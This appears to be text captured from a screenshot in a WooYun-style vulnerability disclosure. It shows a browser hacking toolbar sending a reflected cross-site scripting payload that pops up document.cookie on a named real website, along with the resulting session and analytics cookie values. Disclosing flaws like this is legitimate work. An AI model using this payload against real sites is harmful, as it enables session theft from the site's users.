 viablog.okmall.tw/blog.php?ptype=guestbook&Page=1"><scrip
百度 <Ctrl+K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://viablog.okmall.tw/blog.php?ptype=guestbook&Page=1"><script>alert(document.cookie);</script>
Split URL
Execute
Enable Post data Enable Referrer
__asc=e09825c61524447fd56edfeee83; __auc=e09825c61524447fd56edfeee83; PHPSESSID=7qdiqhbpeg0snsht0gs8spfvo1;
_ga=GA1.2.711860753.1452844577; _gat=1
确定
www.wooyun.org